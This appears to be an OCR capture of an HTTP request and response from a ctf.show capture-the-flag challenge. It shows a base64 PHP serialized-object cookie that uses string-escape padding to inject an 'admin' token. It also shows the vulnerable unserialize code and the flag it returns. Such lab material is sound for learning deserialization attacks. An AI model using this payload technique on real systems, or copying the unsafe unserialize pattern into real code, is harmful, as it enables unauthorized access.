 请求
Pretty 原始 十六进制 \n
1 GET /message.php HTTP/1.1
2 Host: b66e3442-780a-43aa-ad30-ac10632a8cb8.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17a0e61f3b2284-0a8564b6cc84e-445567-1aeaa0-17a0e61f3b36b1;msg=
Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO3M6MToiYSI7czozOiJtc2ciO3M6MToiYiI7czoyOiJ0byI7c
zoxMzU6ImxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3
ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWx
vdmVVbG92ZVVsb3ZlVSI7czo1OiJ0b2tlbiI7czo1OiJhZG1pbiI7fSI7czo1OiJ0b2tlbiI7czo0OiJ1c2Vy
Ijt9
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
响应
Pretty 原始 十六进制 Render \n
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
ctfshow{8e8ad547-2e26-44d8-846a-81e980ab2110}